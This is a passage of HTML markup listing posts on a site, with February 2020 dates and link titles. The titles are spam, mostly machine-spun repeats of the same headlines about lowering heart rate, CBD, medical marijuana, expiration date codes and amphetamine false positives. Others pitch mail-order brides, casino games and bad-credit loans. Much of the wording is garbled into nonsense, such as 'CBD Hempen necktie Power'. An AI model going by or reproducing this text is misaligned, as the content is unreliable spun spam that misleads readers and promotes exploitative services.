                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
